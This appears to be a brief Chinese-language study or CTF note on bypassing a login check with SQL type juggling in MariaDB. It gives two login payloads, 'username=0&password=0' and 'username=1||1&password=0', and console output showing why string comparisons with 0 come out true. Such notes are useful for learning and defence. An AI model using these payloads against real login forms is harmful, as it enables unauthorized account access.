 payload1：
1 username=0&password=0
原理：username等于0会把虽有名字开头为英文的用户名都匹配到，password等于0匹配所有以字母为开头的字母。
MariaDB [cy]> select if('abc'=0,1,false);
+-------------------+
| if('abc'=0,1,false) |
+-------------------+
| 1 |
+-------------------+
1 row in set, 1 warning (0.000 sec)
payload2：
1 username=1||1&password=0
原理：
MariaDB [cy]> select if('abca123'=1||1,1,false);
+--------------------------+
| if('abca123'=1||1,1,false) |
+--------------------------+
| 1 |
+--------------------------+
1 row in set, 1 warning (0.000 sec)